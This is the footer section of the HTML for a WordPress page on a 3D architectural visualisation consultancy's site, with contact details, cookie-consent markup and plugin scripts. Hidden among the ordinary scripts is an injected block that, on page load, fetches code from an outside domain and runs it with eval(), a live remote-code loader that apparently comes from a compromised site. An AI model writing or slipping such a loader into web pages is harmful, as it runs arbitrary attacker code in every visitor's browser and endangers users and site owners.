	<li class="cat-item cat-item-1612"><a href="https://imagineerconsulting.io/category/sustainable-architecture/">Sustainable Architecture</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://imagineerconsulting.io/category/virtual-property-tours/">Virtual Property Tours</a>
</li>
			</ul>

			</div>	</div>
            </div> <!-- #content-area -->
        </div> <!-- .container -->

               <!-- POST NAVIGATION -->
        <div class="post-navigation">
            <div class="et_pb_row zero_padding">
                <div class="navi-content">
                    <div class="post-navigation-previous"><a href="https://imagineerconsulting.io/digital-marketing-for-off-plan-property-marketing/" rel="prev">Digital Marketing for Off-Plan Property Developers</div></a>                                    </div>
            </div>
        </div>

        <!-- RELATED POSTS BY CATEGORY -->
        
        <!-- COMMENT AREA -->
        
    </div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="media_image-1" class="fwidget et_pb_widget widget_media_image"><img width="300" height="64" src="https://imagineerconsulting.io/wp-content/uploads/2018/02/Web_Imagineer-Ai-File-300x64.png" class="image wp-image-1787 footer-logo attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://imagineerconsulting.io/wp-content/uploads/2018/02/Web_Imagineer-Ai-File-300x64.png 300w, https://imagineerconsulting.io/wp-content/uploads/2018/02/Web_Imagineer-Ai-File.png 760w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="text-1" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact us</h4>			<div class="textwidget"><p>Office:<a href="tel:+441780752003" style="color: #ffffff;">+44 (0) 1780 752003</a></p>
<p>Email: <a href="mailto:hello@imagineerconsulting.io" style="color: #ffffff;">hello@imagineerconsulting.io</a></p>
<p>7 Bell Yard<br />
The Strand<br />
London<br />
WC2A 2JR</p>
</div>
		</div></div><div class="footer-widget"><div id="nav_menu-1" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Quick links</h4><div class="menu-footer-widget-menu-container"><ul id="menu-footer-widget-menu" class="menu"><li id="menu-item-213538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-213538"><a href="https://imagineerconsulting.io/">Home</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://imagineerconsulting.io/about/">Our Story</a></li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://imagineerconsulting.io/what-we-do/">What We Do</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://imagineerconsulting.io/services/">Services</a></li>
<li id="menu-item-213539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213539"><a href="https://imagineerconsulting.io/tinos/">Recent Project</a></li>
<li id="menu-item-213540" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-213540"><a href="https://imagineerconsulting.io/visual-architecture-blog/">Blog</a></li>
</ul></div></div></div><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text"><h4 class="title">About us</h4>			<div class="textwidget"><p>Imagineer embrace pioneering 3D and virtual technologies for digital storytelling of the built environment.</p>
<p>We operate ahead of the curve, providing imaginative and ambitious clients with refreshing ideas and brand content continually setting new standards across borders.</p>
</div>
		</div></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/imagineerconsultancy" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="http://instagram.com/imagineerconsulting" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">Copyright © 2021 <a href="http://imagineerconsulting.io/">Imagineer Consulting Ltd</a>  | All Rights Reserved  |  	<a href="http://imagineerconsulting.io/legals/">Terms &amp; Conditions</a></div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="text/javascript">var overlays_with_css_trigger = {};</script><script type="text/javascript">var overlays_with_automatic_trigger = {'208617': '{"at_type":"0","at_value":"0","at_onceperload":"0"}','208012': '{"at_type":"0","at_value":"0","at_onceperload":"0"}',};</script><style></style><style id="divioverlay-styles"></style><div id="divioverlay-links"></div><div id="sidebar-overlay">	<div id="divi-overlay-container-208617" class="overlay-container">
	<div class="divioverlay-bg animate__animated"></div>
		<div id="overlay-208617" class="divioverlay hideoverlay" 
		data-bgcolor="" data-enablebgblur="0" data-preventscroll="0" 
		data-scrolltop="" data-cookie="0" data-enableajax="0" data-contentloaded="0" data-animationin="fadeIn" data-animationout="backOutDown" data-animationspeedin="1" data-animationspeedout="1">
			
						
			<div class="animate__animated entry-content">
			<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="dov_dv_section et_pb_section_dov_208617_0 close-divi-overlay divi-overlay-custom-video-close et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dov_208617_1 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dov_208617_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_dov_208617_3">
				
				
				
				
				<div class="et_pb_code_inner"><script>jQuery(document).ready(function(){jQuery('.divi-overlay-custom-video-close').each(function(){jQuery(this).find('*').addClass('close-divi-overlay')})})</script>
<style>.close-divi-overlay .et-pb-icon{font-weight:inherit!important;padding:inherit!important}</style></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_dov_208617_4">
				
				
				
				
				<div class="et_pb_code_inner"><!-- 
Instructions: If you are using YouTube, you can simply replace the link below in src with the link to your YouTube video. To keep the autoplay, keep the ?rel=0;&autoplay=true at the end of the URL.
If you are using another video service, you can replace the below code with the embed code for your video.
-->
<iframe width="560" height="315" src="https://www.youtube.com/watch?v=Hn0z90kJ-_w?rel=0;&autoplay=true" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_dov_208617_5 close-divi-overlay divi-overlay-custom-video-close  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon et-pb-icon-circle et-pb-icon-circle-border">M</span></span></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>
	</div>
	
			
		</div>
					</div>
			
		</div>
	</div>
	</div>		<script type="text/javascript">
		var divioverlays_ajaxurl = "https://imagineerconsulting.io/"
		, divioverlays_us = "6d4345f2ef"
		, divioverlays_loadingimg = "https://imagineerconsulting.io/wp-content/plugins/divi-overlays/assets/img/divilife-loader.svg";
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-business-pro/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/imagineerconsulting.io\/wp-content\/et-cache\/7859\/et-divi-dynamic-7859-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6BNRPXX3PB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6BNRPXX3PB');
	
	jQuery(document).ready(function(){
setTimeout(function(){
     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);
     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);
});
	

</script><script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/divi-icon-king-gtm/assets/js/divi-icon-king-gtm-icon-filter.js?ver=2.1.2" id="divi-icon-king-gtm-icon-filter-js"></script>
<script type="text/javascript" id="go-portfolio-script-js-extra">
/* <![CDATA[ */
var gw_go_portfolio_settings = {"ajaxurl":"https://imagineerconsulting.io/wp-admin/admin-ajax.php","mobileTransition":"enabled"};
//# sourceURL=go-portfolio-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/js/go_portfolio_scripts.js?ver=1.8.5" id="go-portfolio-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.8.5" id="go-portfolio-magnific-popup-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/plugins/jquery.isotope.min.js?ver=1.8.5" id="go-portfolio-isotope-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.5" id="go-portfolio-caroufredsel-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.8.5" id="go-portfolio-touchswipe-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/image-intense/scripts/tweenmax.min.js?ver=1.0.1" id="tween-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/image-intense/scripts/anime.min.js?ver=1.0.1" id="anime-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/image-intense/scripts/imagesloaded.pkgd.min.js?ver=1.0.1" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/testify/js/jquery.flexslider.min.js?ver=1.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/testify/js/readmore.min.js?ver=1.1" id="readmore-js-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/testify/scripts/frontend-bundle.min.js?ver=1.0" id="testify-frontend-bundle-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://imagineerconsulting.io/wp-admin/admin-ajax.php","images_uri":"https://imagineerconsulting.io/wp-content/themes/Divi/images","builder_images_uri":"https://imagineerconsulting.io/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"07f3cd7b43","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"3a994aaffa","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7859","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://imagineerconsulting.io/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"rgba(1,125,130,0.6)","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" id="Divi-Blog-Extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://imagineerconsulting.io/wp-admin/admin-ajax.php","ajax_nonce":"612e847f49","et_theme_accent_color":"rgba(1,125,130,0.6)"};
//# sourceURL=Divi-Blog-Extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/Divi-Blog-Extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="Divi-Blog-Extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/divi-blurb-extended/scripts/frontend-bundle.min.js?ver=2.2.10" id="divi-blurb-extended-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-plus-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviPlusFrontendData = {"version":"1.20.0","ajaxurl":"https://imagineerconsulting.io/wp-admin/admin-ajax.php","ajaxnonce":"979034caab"};
//# sourceURL=divi-plus-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/divi-plus/scripts/frontend-bundle.min.js?ver=1.20.0" id="divi-plus-frontend-bundle-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0" id="image-intense-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.5" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/divi-overlays/assets/js/jquery.exitintent.js?ver=6.9" id="divi-overlays-exit-intent-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/divi-overlays/assets/js/custom.js?ver=2.9.3" id="divi-overlays-custom-js-js"></script>
<style id="et-builder-module-design-deferred-7859-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_dov_208617_0{min-height:100vh;display:flex;flex-direction:column;justify-content:center;align-items:center}.et-db #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{padding-top:40px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:40px;padding-right:40px;padding-bottom:40px;padding-left:40px}.et-db #et-boc .et-l .et_pb_row_dov_208617_1,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{max-width:1920px}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5.et_pb_blurb .et_pb_module_header a{font-weight:700}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5.et_pb_blurb{font-weight:700;cursor:pointer}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5 .et_pb_main_blurb_image .et-pb-icon{border-radius:100% 100% 100% 100%;overflow:hidden;border-width:3px;border-color:#ffffff;padding-top:25px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important;background-color:rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5{z-index:100;position:absolute!important;top:-40px;bottom:auto;right:-40px;left:auto}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5.et_pb_blurb .et_pb_main_blurb_image{margin-bottom:0}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5 .et-pb-icon{font-size:28px;color:#ffffff;font-family:ETmodules!important;font-weight:400!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_row_dov_208617_1,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{width:90%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_dov_208617_1,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{width:96%}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5{top:-40px}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5{top:-40px;bottom:auto;right:-40px;left:auto;transform:translateX(0px) translateY(0px)}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{padding-top:50px!important;padding-right:0px!important;padding-bottom:50px!important;padding-left:0px!important;padding-top:50px!important;padding-right:0px!important;padding-bottom:50px!important;padding-left:0px!important}.et-db #et-boc .et-l .et_pb_row_dov_208617_1,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{width:90%}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5{top:-60px}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5{top:-60px;bottom:auto;right:-2px;left:auto;transform:translateX(0px) translateY(0px)}}</style></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://imagineerconsulting.io/wp-content/themes/divi-business-pro/style.css?ver=1.0.15
body_size: 4957
content:
/*
 Theme Name:   Divi Business Pro
 Theme URI:    https://divibusinesspro.aspengrovestudio.com/
 Description:  Divi Child Theme created for business
 Author:       WP Zone
 Author URI:   https://wpzone.co/
 Template:     Divi
 Version:      1.0.15
 License:      GPLv3
 License URI:  https://www.gnu.org/licenses/gpl-3.0.en.html
